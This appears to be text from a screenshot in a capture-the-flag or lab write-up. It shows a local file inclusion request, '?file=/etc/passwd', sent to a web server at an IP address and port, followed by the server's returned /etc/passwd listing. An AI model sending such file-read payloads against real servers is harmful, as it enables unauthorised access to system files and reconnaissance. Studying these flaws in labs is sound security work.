 不安全 | view-source:43.143.7.97:28055/?file=/etc/passwd
换行
1 root:x:0:0:root:/root:/bin/ash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/mail:/sbin/nologin
10 news:x:9:13:news:/usr/lib/news:/sbin/nologin
11 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 man:x:13:15:man:/usr/man:/sbin/nologin
14 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
15 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
16 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
17 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
18 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
19 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
20 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
21 games:x:35:35:games:/usr/games:/sbin/nologin
22 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
23 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
24 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
25 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
26 guest:x:405:100:guest:/dev/null:/sbin/nologin
27 nobody:x:65534:65534:nobody:/:/sbin/nologin
28 www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
29 mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
30 nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
31